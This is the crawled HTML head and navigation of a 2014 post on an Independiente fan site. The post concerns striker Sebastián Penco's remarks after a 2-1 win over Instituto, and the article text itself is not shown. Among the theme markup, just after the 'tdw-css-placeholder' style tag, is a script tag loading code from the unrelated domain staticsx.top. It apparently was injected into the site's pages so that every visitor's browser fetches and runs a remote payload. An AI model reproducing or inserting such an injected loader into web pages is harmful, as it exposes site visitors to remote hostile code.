

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/
body_size: 23527
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Penco: “Todavía no logramos nada” - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2014/06/penco-ins-cai.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Penco: “Todavía no logramos nada” - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:description" content="Sebastián Penco habló con la prensa luego del 2 a 1  y, aunque se mostró feliz por haber dado vuelta el resultado frente a Instituto, aclaró que hay que pensar  en la fecha que viene. Además, opinó que el mejor Independiente se vio en el segundo tiempo. “Lo más importante va a ser la semana [&hellip;]" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2014-06-01T22:25:34+00:00" />
	<meta property="article:modified_time" content="2014-06-02T00:20:54+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2014/06/penco-ins-cai.jpg" />
	<meta property="og:image:width" content="590" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Facundo Fagnano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Facundo Fagnano" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/","url":"https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/","name":"Penco: “Todavía no logramos nada” - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2014/06/penco-ins-cai.jpg","datePublished":"2014-06-01T22:25:34+00:00","dateModified":"2014-06-02T00:20:54+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/b18620b2fa520619409073c8d6f5ff58"},"breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2014/06/penco-ins-cai.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2014/06/penco-ins-cai.jpg","width":"590","height":"315"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Penco: “Todavía no logramos nada”"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/b18620b2fa520619409073c8d6f5ff58","name":"Facundo Fagnano","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/Facundo-Fagnano_avatar-96x96.jpeg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/Facundo-Fagnano_avatar-96x96.jpeg","caption":"Facundo Fagnano"},"description":"Periodista Deportivo. Cubro al Club Atlético Independiente en @locoxelrojoweb. Podés seguirme en @FacuFagnano","url":"https://www.locoxelrojo.com/independiente/author/facundo-fagnano/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/44099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=44099' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2014%2F06%2F01%2Fpenco-todavia-no-logramos-nada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2014%2F06%2F01%2Fpenco-todavia-no-logramos-nada%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=36A63828F5A71CBAF43ABA359E3B64A4');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"e34cce37de","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/futbol-profesional/",
                                "name": "Futbol Profesional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2014/06/01/penco-todavia-no-logramos-nada/",
                                "name": "Penco: “Todavía no logramos nada”"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-44099 single-format-standard penco-todavia-no-logramos-nada global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
